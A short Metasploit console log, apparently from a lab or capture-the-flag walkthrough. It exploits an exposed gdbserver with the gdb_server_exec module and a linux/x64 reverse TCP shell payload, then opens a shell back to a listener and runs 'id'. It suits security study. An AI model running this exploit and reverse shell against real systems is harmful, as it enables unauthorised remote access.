 msf6 exploit(multi/gdb/gdb_server_exec) > set payload linux/x64/shell_reverse_
p
payload => linux/x64/shell_reverse_tcp
msf6 exploit(multi/gdb/gdb_server_exec) > exploit
[*] Started reverse TCP handler on 10.10.14.19:4444
[*] 10.10.11.125:1337 - Performing handshake with gdbserver...
[*] 10.10.11.125:1337 - Stepping program to find PC...
[*] 10.10.11.125:1337 - Writing payload at 00007ffff7fd0103...
[*] 10.10.11.125:1337 - Executing the payload...
[*] Command shell session 1 opened (10.10.14.19:4444 -> 10.10.11.125:52544 )
2021-11-25 14:56:05 +0800
id
uid=1000(user) gid=1000(user) groups=1000(user)